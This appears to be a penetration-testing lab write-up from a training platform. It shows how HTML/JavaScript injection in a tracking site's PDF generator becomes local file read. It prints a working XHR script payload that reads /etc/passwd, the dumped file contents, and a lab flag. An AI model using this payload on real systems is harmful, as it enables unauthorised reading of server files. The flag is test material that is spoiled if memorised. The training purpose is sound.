 The site at http://tracking.inlanefreight.local/ allows us to enter a tracking number and receive a
PDF showing the status of our order. The application takes user input and generates a PDF
document. Upon PDF generation, we can see that the Tracking #: field takes any input (not just
numbers) that we specify in the search box before hitting the Track Now button. If we insert a simple
JavaScript payload such as and click Track Now, we see that the PDF is generated and the message
TESTING THIS is rendered, which seems to mean that the JavaScript code is executing when the
webserver generates the document.
Pasted image 20250106161251.png
Not secure | tracking.inlanefreight.local/
1 / 1 | — 99% + |
Cargo Tracking
Order ID:
934342477703467000
Estimated Delivery time:
2022-8-5
Shipping BY:
BLUEDART, | +1598675986
Status:
Not Verified
Tracking #:
TESTING THIS
1
Order confirmed Picked by courier On the way Ready for pickup
We notice that we can inject HTML as well. A simple payload such as <h1>test</h1> will render in the Tracking #: field upon PDF generation as well. Googling for something
such as pdf HTML injection vulnerability returns several interesting hits such as this post and this post discussing leveraging HTML injection, XSS, and SSRF for local file
read. Now, while not covered in the Penetration Tester Job Role Path, it is important to note that we will often come across new things during our assessments.
Let's dig through some of these writeups and see if we can produce a similar result
and gain local file read. Following this post, let's test for local file read using
XMLHttpRequest (XHR) objects and also consulting this excellent post on local file
read via XSS in dynamically generated PDFS. We can use this payload to test for file
read, first trying for the /etc/passwd file, which is world-readable and should confirm
the vulnerability's existence.
Pasted image 20250106161324.png
Code: javascript
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)};
x.open("GET","file:///etc/passwd");
x.send();
</script>
Pasted image 20250106161354.png
We paste the payload into the search box and hit the Track Now button and the newly generated PDF displays the file's contents back to us, so we have local file read!
Not secure | tracking.inlanefreight.local/
1 / 1 | — 99% + |
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
usbmux:x:105:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:106:111:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:108:113:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
avahi:x:109:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:110:116::/var/lib/saned:/usr/sbin/nologin colord:x:111:117:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:112:118::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:113:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gdm:x:114:121:Gnome Display
Manager:/var/lib/gdm3:/bin/false
1
It's worth reading these blog posts, studying this finding and its impact, and becoming familiar with this
class of vulnerability. If we were to encounter something like this during a penetration test that we are
unfamiliar with but seemed "off," we could refer to the Penetration Testing Process to perform an analysis of
the situation. If we did our research and still could not uncover the vulnerability, we should keep detailed
notes of what we've tried and our thought process and ask our peers and more senior members of our team
for assistance. Pentest teams often have folks who specialize or are stronger in certain areas, so someone on
the team has likely seen this or something similar.
Play around with this vulnerability some more and see what else you can gain access to. For now, we'll note
down another high-risk finding, SSRF to Local File Read, and move on.
Pasted image 20250107164226.png
http://tracking.inlanefreig × +
tracking.inlanefreight.local
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Greenbone Se
1 of 1 — + Automatic Zoom
HTB{49f0bad299687c62334182178bfd75d8}
findings
SSRF to Local File Read